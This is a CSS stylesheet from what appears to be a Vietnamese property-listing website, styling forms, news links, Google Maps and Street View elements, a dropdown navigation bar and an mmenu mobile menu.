.lag-right{
	margin-top: 10px;
	text-align: right;
}
.lag-right button{
	padding: 5px 15px;
	background-color: #ececec;
	border: 1px solid #f1f1f1;
	outline: none;
	transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
}.form-left{
	 position: relative;
	 overflow: hidden;
	 background: url('../images/ONjVay1k2c0.png') left 7px top 2px no-repeat;
	 padding-left: 33px !important;
 }.form-left input{
	  position: absolute;
	  top: 0;
	  left: 0;
	  right: 0;
	  opacity: 0;
	  bottom: 0;
	  z-index: 9;
  }.lag-right button:hover{
	   background-color: #719b45;
	   color: #fff;
   }
.log-app{
	background: #fff;
	padding: 2px;
	position: relative;
	margin-top: 7px;
}
.content-Privew{
	position: relative;
}
.content-Privew span{
	position: absolute;
	right: 0;
	cursor: pointer;
	top: 0;
	display: none;
	color: #ddd;
	text-align: center;
	font-size: 11px;
}
.log-app img{
	border: 1px solid #fafafa;
	display: inline-block;
}
.content-Privew span:hover{
	color: #f1ab9d;
}
.welcome_960{
	display: none;
}
.tongnew_proj{
	padding-left: 135px;
}
.xemthemnew{
	color:#186600;
	font-size: 17px;
	position: relative;
	margin-bottom: 14px;
	margin-top: 10px;
	padding: 10px 15px 10px 0px;
	border-radius: 11px;
	display: inline-block;
	cursor: pointer;
	padding-left: 14px;
	transition:all 0.4s ease-in-out;
	-webkit-transition:all 0.4s ease-in-out;
	font-weight:bold;
}
.xemthemnew i{
	font-size: 20px;
	position: absolute;
	right: -5px;
	font-weight: bold;
	top: 12px;
}
.tintheoduan .nametin{
	color:#161719 !important;
	transition:all 0.4s ease-in-out;
	-webkit-transition:all 0.4s ease-in-out;
	font-family: diam;
}
.tintheoduan .nametin:hover{
	color:#669934 !important;
}
.item-n .img{
	overflow:hidden;
	position:relative;
}
.xemthemnew:hover{
	color:#fc6602;
}
.tintheopro1{
	display: none;
	margin-top: -15px;
	margin-bottom: 15px;
	position: relative;
	padding-bottom: 15px;
}
.tintheopro1:after{
	content: "";
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: 0;
	height: 1px;
	border-top: 1px dotted #4a4a4a;
}
.xemthemnewq{
	display: none !important;
}
.actinew{
	display: block;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.xemtcanew{
	text-align: right;
	padding-right: 15px;
	position: relative;
	display: inline-block;
	float: right;
	padding-left: 50px;
}
.xemtcanew a{
	color: #fff;
	font-size: 16px;
}
/*.form-add-new-fast{
	display: none;
}*/
/*.xemtcanew:after{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	background: url('../images/tr.png') no-repeat;
	width: 42px;
	height: 20px;
}*/
.detailpronew{
	text-align: right;
	padding-right: 15px;
	position: relative;
	display: inline-block;
	float: right;
	padding-left: 50px;
}
.detailpronew a{
	color: #4a4a4a;
	font-size: 17px;
}
.detailpronew a:hover{
	color: #669933;
}
/*.detailpronew:after{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	background: url('../images/xt.png') no-repeat;
	width: 42px;
	height: 20px;
}*/
.banernhanqua{
	display: none;
}
.wiulli{
	width: 230px !important;
}
.wiulli li a{
	width: 230px !important;
}
.hhaicantim {
	font-size: 17px !important;
	line-height: 23px;
}
.namecantim {
	font-size: 16px;
	line-height: 22px;
}
.imgbanner_tet{
	display: inline-block;
	width: 100%;
}
.imgbanner_tet img{
	width: 100%;
	display: block;
}

/*-------------ng�y 12/4/2019-----------------------------*/
.show-link{
	max-width: 1200px;
	background: #6E9A43;
	padding: 10px 20px 8px 20px;
	text-align: center;
	width: 100%;
	position: relative;
}
.show-link a{
	font-weight: bold;
	font-size: 17px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	text-transform: uppercase;
	text-align: center;
	width: 100%;
	display: inline-block;
	padding-right: 90px
}
.show-link .social-like{
	margin-top: 1px;
	width: 20%;
	float: right;
	text-align: right;
	position: absolute;
	top: 12px;
	right: 15px;
}
.mapxdat{
	margin-top: 20px;
	text-align: center;
	margin-left: -30px;
}
.mapxdat a{
	color: #fff !important;
	text-transform: uppercase;
	padding: 9px 25px;
	font-weight: 700;
	border-radius: 7px;
	background-color: #388606;
	font-size: 16px;
	letter-spacing: 0.3px;
}
.item-vip2 .comment123{
	padding: 15px 10px 0 40px !important;
	height: 150px !important;
}
.preview_mnpr p{
	font-size: 18px;
	line-height: 25px;
	color: #888;
	font-family: Myriad;
}
.trar_probdsk {
	padding: 30px 0px 15px 0;
	/*background-color: #53801A;*/
	background-color: #388606;
}
/*-----------------------------------------------end css n�ng c&#7845;p--------------------------------------------------*/

/*----------------------------------------------------css b&#7843;n &#273;&#7891;----------------------------------------------------------*/

#map{
	width: 100%;
	height: 526px;
}
#map1{
	width: 100%;
	height: 526px;
}
#data, #allData{
	display: none;
}
.trmap {
	max-width: 250px;
	border-radius: 10px;
	border: 4px solid #669933;
	padding: 10px;
	background: #fff !important;
	position: relative;
}
.buttstreet {
	cursor: pointer;
	background: #fff;
	border: 1px solid #669933;
	border-radius: 3px;
	padding: 1px 5px;
}
.buttstreet:hover {
	color: #669933
}
.ulgetmap{

}
.mapdetail .gm-style > div > div > div > div > div > div > div{
	background: transparent !important;
	box-shadow: none !important;
}
.mapdetail .gm-style > div > div:last-child > div > div > div > div:last-child{
	display: none !important;
}
.mapdetail .gm-style > div > div:last-child > div > div > div > div:first-child > div{
	display: none !important;
	opacity: 0;
}
.mapdetail .gm-style > div > div:last-child > div > div > div > div:first-child{
	display: inline-block;
	width: 100%;
	height: 100%;
}
.mapdetail .gm-style > div > div:last-child > div > div > div > div:first-child::after{
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border: 15px solid transparent;
	border-top-color: #669933;
	left: 123px;
	bottom: -18px;
}

.mapdetail1 .gm-style > div > div > div > div > div > div > div{
	background: transparent !important;
	box-shadow: none !important;
}
/*.mapdetail1 .gm-style > div > div:last-child > div > div > div > div:last-child{
	display: none !important;
}
.mapdetail1 .gm-style > div > div:last-child > div > div > div > div:first-child > div{
	display: none !important;
	opacity: 0;
}*/
.mapdetail1 .gm-style > div > div:last-child > div > div > div > div:first-child{
	display: inline-block;
	width: 100%;
	height: 100%;
}
.gm-style .gm-style-iw-t::after{
	content: none !important;
}
.mapdetail1 .gm-style > div > div:last-child > div > div > div > div:first-child::after{
	/*content: "";*/
	position: absolute;
	width: 0;
	height: 0;
	border: 15px solid transparent;
	border-top-color: #669933;
	left: 123px;
	bottom: -18px;
	content: none;
}
/*.gm-style > div > div:last-child > div > div:last-child{
	display: none !important;
}*/
.contentmapnd > p{
	color: #006600;
	font-family: diab;
	font-size: 15px;
	height: 53px;
	overflow: hidden;
}
.streetviewgg{
	display: block;
	width: 100%;
}
.streetviewgg iframe{
	width: 100% !important;
	display: block;
	height: 526px !important;
}
.theianmap{
	position: absolute;
	top: -10px;
	right: -5px;
	font-size: 22px !important;
	color: #006600;
	cursor: pointer;
	background: #fff;
	padding: 1px;
	border-radius: 50%;
	height: 23px;
	border: 1px solid;
	/* overflow: hidden; */
	width: 23px;
}
.activemapview{
	/* display: block !important; */
}
.blockload{
	display: block !important;
}
.viewstreet{
	max-width: 800px;
	width: 800px;
	margin: 0 auto;
	transition: all 1s ease-in-out;
	-webkit-transition: all 1s ease-in-out;
	background: #fff;
	position: fixed;
	top: 10%;
	left: 21%;
	z-index: 9999999;
	box-shadow: 0px 0px 20px rgba(0,0,0,.5);
	/* display: none; */
}
.strview iframe{
	display: block;
	width: 800px !important;
}
.gmnoprint>div{
	/*display: none !important;*/
	background: rgba(0,102,0,.8) !important;
}
.gmnoprint:last-child{
	display: none !important;
}
.gm-control-active.gm-fullscreen-control{
	/*background: rgba(0,102,0,.5) !important;*/
}
.mapcten .gm-style-iw > div > div > strong{
	color: #669933;
}
.gm-style-mtc > div{
	color: #fff !important;
	background: none !important;
}
.gmnoprint > div > div:last-child{
	/*display: none !important;*/
}
.gmnoprint.gm-style-cc > div:last-child{
	display: none !important;
}
.gm-style-cc > div:last-child{
	display: none !important;
}
.gm-svpc{
	background: rgba(0,102,0,.8) !important;
}
.gmnoprint > div > button > img{
	display: none !important;
}
.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom .gmnoprint{
	position: relative;
}
.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom .gmnoprint:after{
	content: "\f067";
	position: absolute;
	top: 11px;
	left: 13px;
	color: #fff;
	font-family: FontAwesome;
	font-size: 19px;
	z-index: 1;
}
.gm-control-active{
	z-index: 999999999;
}
.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom .gmnoprint:before{
	content: "\f068";
	position: absolute;
	bottom: 11px;
	left: 13px;
	color: #fff;
	font-family: FontAwesome;
	font-size: 19px;
}
.gm-style > button > img{
	display: none !important;
}
.gm-style > button{
	background: rgba(0,102,0,.8) !important;
}
.gm-style > button:after{
	content: "\f05b";
	position: absolute;
	bottom: 11px;
	left: 13px;
	color: #fff;
	font-family: FontAwesome;
	font-size: 19px;
}
/*.gm-style > button:before{
	content: "\f066";
	position: absolute;
    bottom: 11px;
    left: 13px;
    color: #fff;
    font-family: FontAwesome;
    font-size: 19px;
}*/
/*-----------------------------------------------------end css b&#7843;n &#273;&#7891;--------------------------------------------------------*/















.left-home{
	/* width:70%; */
	/* float:left; */
}
.right-home{
	width: 40%;
	float: right;
	background: #e7e2d9 url('../images/loader.gif') center center no-repeat;
	/*padding-left: 15px;*/
	position: relative;
}
.right-home .box-hot22{
	width: 100%;
	display: none;
}
.tvmv_ckbr{
	background: #659A31 !important;
}
.row-while{
	background: #ffffff;
}
.menu-main {
	/*position: relative;*/
	/*margin-top: 3px;*/
	z-index: 999999999;
	background: #135711;
	/*background: #9b0101;*/
}
.hiendgia_an{
	z-index: 1 !important;
}
.navigation,
.navigation ul,
.navigation ul li,
.navigation ul li a {
	list-style: none;
	line-height: 0;
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.navigation ul {
	width: 100%;
	margin: 0 auto;
	padding: 0;
}
.menu-main.box-m .navigation ul{
	margin: 0 -14px;
}
.navigation:after,
.navigation > ul:after {
	content: "";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.navigation {
	width: 100%;
	z-index: 8;
	display: inline-flex;
}
.navigation > ul > li {
	display: table-cell;
	width: 1%;
	/*border-left: 1px solid #4a4a4a;*/
	padding-top: 24px;
	padding-bottom: 10px;
}
.navigation > ul > li > a {
	color: #fff;
	display: block;
	font-size: 15px;
	font-weight: bold;
	line-height:37px;
	font-family: 'diab';
	text-align: center;
	white-space: nowrap;
	position: relative;
}
.header-2.header .navigation > ul > li > a {
	color: inherit;
}
.navigation > ul > li > a::before {
	position: absolute;
	top: 20%;
	left: 50%;
	color: transparent;
	content: none;
	/*content: '__';*/
	text-shadow: 0 0 transparent;
	font-size: 1em;
	-webkit-transition: text-shadow 0.3s, color 0.3s;
	-moz-transition: text-shadow 0.3s, color 0.3s;
	transition: text-shadow 0.3s, color 0.3s;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	pointer-events: none;
}
.navigation > ul > li > a:hover,
.navigation > ul > li > a:focus,
.navigation > ul > li.active > a {
	opacity: 1;
}
.navigation > ul > li > a:hover::before,
.navigation > ul > li > a:focus::before,
.navigation > ul > li.active > a::before {
	opacity: .7;
	color: #fff;
	text-shadow: 5px 0 #fff, -5px 0 #fff;
	/* text-shadow: 0 0 1px rgba(255,255,255,0.6), 0 0 6px rgba(255,255,255,1); */
}

.header-2.header .navigation > ul > li > a:hover::before,
.header-2.header .navigation > ul > li > a:focus::before,
.header-2.header .navigation > ul > li.active > a::before {
	color: #3a4a5b;
	text-shadow: 5px 0 #3a4a5b, -5px 0 #3a4a5b;
}
.navigation > ul > li > a.icon-home {
	background: url('[data-uri]') center no-repeat;
}
.navigation ul ul {
	position: absolute;
	right: -9999px;
	top: 40px;
	width: 200px;
	z-index: 999;
	padding-top: 15px;
	opacity: 0;
	-webkit-transition: top 0.2s ease, opacity 0.2s ease-in;
	-moz-transition: top 0.2s ease, opacity 0.2s ease-in;
	-ms-transition: top 0.2s ease, opacity 0.2s ease-in;
	-o-transition: top 0.2s ease, opacity 0.2s ease-in;
	transition: top 0.2s ease, opacity 0.2s ease-in;
	text-align: right;
}
.navigation ul > li > ul > li{
	/*border-radius: 30px;*/
	margin-bottom: 1px;
}
.navigation ul ul ul {
	width: auto;
}
.navigation.align-right ul ul {
	text-align: right;
}
.navigation > ul > li > ul::after {
	content: none;
	position: absolute;
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-bottom-color: #e2e2e2;
	top: -1px;
	left: 35px;
}
.navigation.align-right > ul > li > ul::after {
	left: auto;
	right: 20px;
}
.navigation ul ul ul::after {
	content: none;
	position: absolute;
	width: 0;
	height: 0;
	border: 7px solid transparent;
	border-right-color: #e2e2e2;
	top: 12px;
	left: -8px;
}
.navigation.align-right ul ul ul::after {
	border-right-color: transparent;
	border-left-color: #e2e2e2;
	left: auto;
	right: -4px;
}
.navigation > ul > li:hover > ul {
	top: 37px;
	right: 0px;
	opacity: 1;
}
.navigation.align-right > ul > li:hover > ul {
	left: auto;
	right: 0;
}
.navigation ul ul ul {
	padding-top: 0;
	padding-left: 6px;
	position: absolute;
	right: -9999px;
	top: 40px;
	width: 200px;
	z-index: 999;
	padding-top: 15px;
	opacity: 0;
	-webkit-transition: top 0.2s ease, opacity 0.2s ease-in;
	-moz-transition: top 0.2s ease, opacity 0.2s ease-in;
	-ms-transition: top 0.2s ease, opacity 0.2s ease-in;
	-o-transition: top 0.2s ease, opacity 0.2s ease-in;
	transition: top 0.2s ease, opacity 0.2s ease-in;
}
.navigation.align-right ul ul ul {
	padding-right: 6px;
}
.navigation ul ul > li:hover > ul {
	/*left: 180px;
	top: 0;
	opacity: 1;*/
	left: -207px;
	top: -15px;
	right: initial;
	opacity: 1;
}
.navigation.align-right ul ul > li:hover > ul {
	left: auto;
	right: 100%;
	opacity: 1;
}
.navigation ul ul li a {
	background-color: rgba(255, 255, 255, 1);
	/*border: 1px solid rgba(226, 226, 226, 1);*/
	border-bottom: none;
	color: #000;
	/*color: #3a4a5b;*/
	font-size: 14px;
	font-weight: 400;
	text-decoration: none;
	padding: 0 10px 0 20px;
	line-height: 28px;
	font-family: diam;
	width: 200px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-radius: 12px;
	text-align: left;
}
.navigation ul ul li:last-child a {
	/*border-bottom: 1px solid rgba(226, 226, 226, 1);*/
}
.navigation ul ul li a::before {
	content: none;
	background: url('[data-uri]') center no-repeat;
	width: 6px;
	height: 6px;
	position: absolute;
	top: 16px;
	left: 7px;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.navigation ul ul li:hover > a, .navigation ul ul li > a:hover, .navigation ul ul li > a:focus {
	background-color: #70B800 !important;
	/*background-color: #e91a1a !important;*/
	/*background-color: #719B45 !important;*/
	color: #fff;
}
.navigation ul ul li.active > a {
	background-color: #70B800;
	color: #fff;
	/*background-color: rgba(226, 226, 226, 1);*/
}
.navigation ul ul li:hover > a::before,
.navigation ul ul li > a:hover:before,
.navigation ul ul li > a:focus:before {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}
.navigation ul ul li.active > a::before {
}
.menu-main.fixed {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 9;
}
.mm-hidden {
	display: none !important;
}
.mm-wrapper {
	overflow-x: hidden;
	position: relative;
}
.mm-menu,
.mm-menu > .mm-panel {
	color: #4a4a4a;
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 0;
}
.mm-menu > .mm-panel .fa-fw {
	width: 1.68571429em;
}
.mm-menu {
	background: inherit;
	display: block;
	overflow: hidden;
	padding: 0;
}
.mm-panel {
	-webkit-transition: -webkit-transform 0.4s ease;
	-moz-transition: -moz-transform 0.4s ease;
	-ms-transition: -ms-transform 0.4s ease;
	-o-transition: -o-transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	-moz-transform: translate3d(100%, 0, 0);
	-ms-transform: translate3d(100%, 0, 0);
	-o-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}
.mm-panel.mm-opened {
	-webkit-transform: translate3d(0%, 0, 0);
	-moz-transform: translate3d(0%, 0, 0);
	-ms-transform: translate3d(0%, 0, 0);
	-o-transform: translate3d(0%, 0, 0);
	transform: translate3d(0%, 0, 0);
}
.mm-panel.mm-subopened {
	-webkit-transform: translate3d(-30%, 0, 0);
	-moz-transform: translate3d(-30%, 0, 0);
	-ms-transform: translate3d(-30%, 0, 0);
	-o-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}
.mm-panel.mm-highest {
	z-index: 1;
}
.mm-menu > .mm-panel {
	background: inherit;
	-webkit-overflow-scrolling: touch;
	overflow: scroll;
	overflow-x: hidden;
	overflow-y: auto;
	box-sizing: border-box;
	padding: 0 20px;
}
.mm-menu > .mm-panel.mm-hasnavbar {
	padding-top: 40px;
}
.mm-menu > .mm-panel:before, .mm-menu > .mm-panel:after {
	content: '';
	display: block;
	height: 20px;
}
.mm-vertical .mm-panel {
	-webkit-transform: none !important;
	-moz-transform: none !important;
	-ms-transform: none !important;
	-o-transform: none !important;
	transform: none !important;
}
.mm-vertical .mm-listview .mm-panel,
.mm-listview .mm-vertical .mm-panel {
	display: none;
	padding: 10px 0 10px 10px;
}
.mm-vertical .mm-listview .mm-panel .mm-listview > li:last-child:after,
.mm-listview .mm-vertical .mm-panel .mm-listview > li:last-child:after {
	border-color: transparent;
}
.mm-vertical li.mm-opened > .mm-panel,
li.mm-vertical.mm-opened > .mm-panel {
	display: block;
}
.mm-vertical .mm-listview > li > .mm-next,
.mm-listview > li.mm-vertical > .mm-next {
	height: 40px;
	bottom: auto;
}
.mm-vertical .mm-listview > li > .mm-next:after,
.mm-listview > li.mm-vertical > .mm-next:after {
	top: 16px;
	bottom: auto;
}
.mm-vertical .mm-listview > li.mm-opened > .mm-next:after,
.mm-listview > li.mm-vertical.mm-opened > .mm-next:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.mm-navbar {
	border-bottom: 1px solid transparent;
	text-align: center;
	line-height: 20px;
	height: 40px;
	padding: 0 40px;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
}
.mm-navbar > * {
	display: block;
	padding: 10px 0;
}
.mm-navbar a, .mm-navbar a:hover {
	text-decoration: none;
}
.mm-navbar .mm-title {
	font-size: 13px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.mm-navbar .mm-btn {
	box-sizing: border-box;
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0;
	z-index: 1;
}
.mm-navbar .mm-btn:first-child {
	padding-left: 20px;
	left: 0;
}
.mm-navbar .mm-btn:last-child {
	padding-right: 20px;
	right: 0;
}
.mm-panel .mm-navbar {
	display: none;
}
.mm-panel.mm-hasnavbar .mm-navbar {
	display: block;
}
.mm-listview,
.mm-listview > li {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0;
}
.mm-listview {
	font: inherit;
	font-size: 14px;
}
.mm-listview a,
.mm-listview a:hover {
	text-decoration: none;
}
.mm-listview > li {
	position: relative;
}
.mm-listview > li > a,
.mm-listview > li > span {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: inherit;
	line-height: 20px;
	display: block;
	padding: 15px 12px 15px 25px;
	margin: 0;
	font-weight: 300;
}
.mm-listview > li > a .fa,
.mm-listview > li > span .fa {
	color: #bfbfbf;
	margin-left: -12px;
}
.mm-listview > li > a.mm-arrow,
.mm-listview > li > span.mm-arrow {
	padding-right: 50px;
}
#mm-0 .mm-listview > li > a,
#mm-0 .mm-listview > li > span {
	text-transform: uppercase;
}
.mm-listview > li:not(.mm-divider):after {
	content: '';
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
}
.mm-listview > li:not(.mm-divider):after {
	left: 20px;
}
.mm-listview .mm-next {
	background-color: rgba(3, 2, 1, 0);
	width: 35px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 5px;
	bottom: 5px;
	z-index: 2;
}
.mm-listview .mm-next:before {
	content: '';
	border-left-width: 1px;
	border-left-style: solid;
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
}
.mm-listview .mm-next + a,
.mm-listview .mm-next + span {
	margin-right: 35px;
}
.mm-listview .mm-next.mm-fullsubopen {
	width: 100%;
}
.mm-listview .mm-next.mm-fullsubopen:before {
	border-left: none;
}
.mm-listview .mm-next.mm-fullsubopen + a,
.mm-listview .mm-next.mm-fullsubopen + span {
	padding-right: 50px;
	margin-right: 0;
}
.mm-menu > .mm-panel > .mm-listview {
	margin-left: -20px;
	margin-right: -20px;
}
.mm-menu > .mm-panel > .mm-listview.mm-first {
	margin-top: -20px;
}
.mm-menu > .mm-panel > .mm-listview.mm-last {
	padding-bottom: 20px;
}
.mm-prev:before,
.mm-next:after,
.mm-arrow:after {
	content: '';
	border: 1px solid transparent;
	display: inline-block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.mm-prev:before {
	border-right: none;
	border-bottom: none;
	left: 20px;
}
.mm-next:after,
.mm-arrow:after {
	border-top: none;
	border-left: none;
	right: 15px;
}
.mm-divider {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 10px;
	text-transform: uppercase;
	text-indent: 20px;
	line-height: 25px;
}
.mm-listview > li.mm-spacer {
	padding-top: 40px;
}
.mm-listview > li.mm-spacer > .mm-next {
	top: 40px;
}
.mm-listview > li.mm-spacer.mm-divider {
	padding-top: 25px;
}
.mm-menu {
	background-color: #ffffff;
	color: #2f3032;
}
.mm-menu .mm-navbar {
	border-color: rgba(0, 0, 0, 0.2);
}
.mm-menu .mm-navbar > *,
.mm-menu .mm-navbar a {
	color: #afafaf;
}
.mm-menu .mm-navbar .mm-btn:before,
.mm-menu .mm-navbar .mm-btn:after {
	border-color: #dfdfdf;
	color: #dcdcdc;
}
.mm-menu .mm-listview > li:after {
	border-color: rgba(0, 0, 0, 0.1);
}
.mm-menu .mm-listview > li .mm-prev:before,
.mm-menu .mm-listview > li .mm-next:after,
.mm-menu .mm-listview > li .mm-arrow:after {
	border-color: #acacac;
}
.mm-menu .mm-listview > li .mm-prev:after,
.mm-menu .mm-listview > li .mm-next:before {
	border-color: rgba(72, 72, 72, 0.05);
}
.mm-menu .mm-listview > li > a:hover,
.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),
.mm-menu .mm-listview > li.mm-selected > span {
	background-color: #efefef;
}
.mm-menu .mm-listview > li > a:hover .fa,
.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next) .fa,
.mm-menu .mm-listview > li.mm-selected > span .fa {
	color: #0d7d88;
}
.mm-menu.mm-vertical .mm-listview li.mm-opened > a.mm-next,
.mm-menu.mm-vertical .mm-listview li.mm-opened > .mm-panel,
.mm-menu .mm-listview li.mm-opened.mm-vertical > a.mm-next,
.mm-menu .mm-listview li.mm-opened.mm-vertical > .mm-panel {
	background: rgba(0, 0, 0, 0.05);
}
.mm-menu .mm-divider {
	background: rgba(0, 0, 0, 0.05);
}
.mm-page {
	box-sizing: border-box;
	position: relative;
}
.mm-slideout {
	-webkit-transition: -webkit-transform 0.4s ease;
	-ms-transition: -ms-transform 0.4s ease;
	transition: transform 0.4s ease;
}
html.mm-opened {
	overflow: hidden;
	position: relative;
}
html.mm-opened body {
	overflow: hidden;
}
html.mm-background .mm-page {
	background: inherit;
}
#mm-blocker {
	background-color: rgba(3, 2, 1, 0);
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999999;
}
html.mm-opened #mm-blocker,
html.mm-blocking #mm-blocker {
	display: block;
}
html.mm-opened #mm-blocker {
	opacity: 0;
}
html.mm-opened #mm-blocker {
	background-color: #000000;
}
html.mm-opening #mm-blocker {
	opacity: 0.5;
	transition: opacity 0.4s ease 0.4s;
}
.mm-menu.mm-offcanvas {
	display: none;
	position: fixed;
}
.mm-menu.mm-current {
	display: block;
}
.mm-menu {
	width: 80%;
	min-width: 140px;
	max-width: 280px;
}
html.mm-opening .mm-slideout {
	-webkit-transform: translate(80%, 0);
	-moz-transform: translate(80%, 0);
	-ms-transform: translate(80%, 0);
	-o-transform: translate(80%, 0);
	transform: translate(80%, 0);
}
@media all and (min-width: 1920px) {
	.bottom{
		padding-bottom: 50px !important;
	}
	.slogan-sp{
		padding-right: 40px;
	}
	.t-crop-2lines{
		max-height: 68px;
	}
}
@media all and (max-width: 175px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate(140px, 0);
		-moz-transform: translate(140px, 0);
		-ms-transform: translate(140px, 0);
		-o-transform: translate(140px, 0);
		transform: translate(140px, 0); }
}
@media all and (min-width: 400px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate(280px, 0);
		-moz-transform: translate(280px, 0);
		-ms-transform: translate(280px, 0);
		-o-transform: translate(280px, 0);
		transform: translate(280px, 0); }
}
.mm-menu.mm-top.mm-autoheight, .mm-menu.mm-bottom.mm-autoheight {
	max-height: 80%;
}
.mm-menu.mm-top.mm-autoheight.mm-fullscreen, .mm-menu.mm-bottom.mm-autoheight.mm-fullscreen {
	max-height: 100%;
}
.mm-menu.mm-measureheight > .mm-panel {
	bottom: auto !important;
	height: auto !important;
}
em.mm-counter {
	font: inherit;
	font-size: 14px;
	font-style: normal;
	text-indent: 0;
	line-height: 20px;
	display: block;
	margin-top: -10px;
	position: absolute;
	right: 45px;
	top: 50%;
}
em.mm-counter + a.mm-next {
	padding-left: 40px;
}
em.mm-counter + a.mm-next + a,
em.mm-counter + a.mm-next + span {
	margin-right: 90px;
}
em.mm-counter + a.mm-fullsubopen {
	padding-left: 0;
}
.mm-vertical > .mm-counter {
	top: 12px;
	margin-top: 0;
}
.mm-vertical.mm-spacer > .mm-counter {
	margin-top: 40px;
}
.mm-nosubresults > .mm-counter {
	display: none;
}
.mm-menu em.mm-counter {
	color: rgba(0, 0, 0, 0.3);
}
.mm-divider > span {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
	line-height: 25px;
}
.mm-divider.mm-opened a.mm-next:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.mm-collapsed:not(.mm-uncollapsed) {
	display: none;
}
.mm-fixeddivider {
	background: inherit;
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 2;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.mm-fixeddivider:after {
	content: none !important;
	display: none !important;
}
.mm-hasdividers .mm-fixeddivider {
	display: block;
}
.mm-menu .mm-fixeddivider span {
	background: rgba(0, 0, 0, 0.05);
}
html.mm-opened.mm-dragging .mm-menu,
html.mm-opened.mm-dragging .mm-page,
html.mm-opened.mm-dragging .mm-fixed-top,
html.mm-opened.mm-dragging .mm-fixed-bottom,
html.mm-opened.mm-dragging #mm-blocker {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.mm-menu > .mm-navbar {
	background: inherit;
	padding: 0;
	z-index: 3;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.mm-navbar-bottom {
	border-top: 1px solid transparent;
	border-bottom: none;
	top: auto;
	bottom: 0;
}
.mm-navbar-top ~ .mm-navbar-top {
	border-bottom: none;
}
.mm-navbar-bottom ~ .mm-navbar-bottom {
	border-top: none;
}
.mm-navbar.mm-hasbtns {
	padding: 0 40px;
}
.mm-navbar-top-1 {
	top: 0px;
}
.mm-hasnavbar-top-1 .mm-panel {
	top: 40px;
}
.mm-hasnavbar-top-1 .mm-indexer {
	top: 50px;
}
.mm-hasnavbar-top-1 .mm-fixeddivider {
	top: 40px;
}
.mm-navbar-top-2 {
	top: 40px;
}
.mm-hasnavbar-top-2 .mm-panel {
	top: 80px;
}
.mm-hasnavbar-top-2 .mm-indexer {
	top: 90px;
}
.mm-hasnavbar-top-2 .mm-fixeddivider {
	top: 80px;
}
.mm-navbar-top-3 {
	top: 80px;
}
.mm-hasnavbar-top-3 .mm-panel {
	top: 120px;
}
.mm-hasnavbar-top-3 .mm-indexer {
	top: 130px;
}
.mm-hasnavbar-top-3 .mm-fixeddivider {
	top: 120px;
}
.mm-navbar-bottom-1 {
	bottom: 0px;
}
.mm-hasnavbar-bottom-1 .mm-panel {
	bottom: 40px;
}
.mm-hasnavbar-bottom-1 .mm-indexer {
	bottom: 50px;
}
.mm-navbar-bottom-2 {
	bottom: 40px;
}
.mm-hasnavbar-bottom-2 .mm-panel {
	bottom: 80px;
}
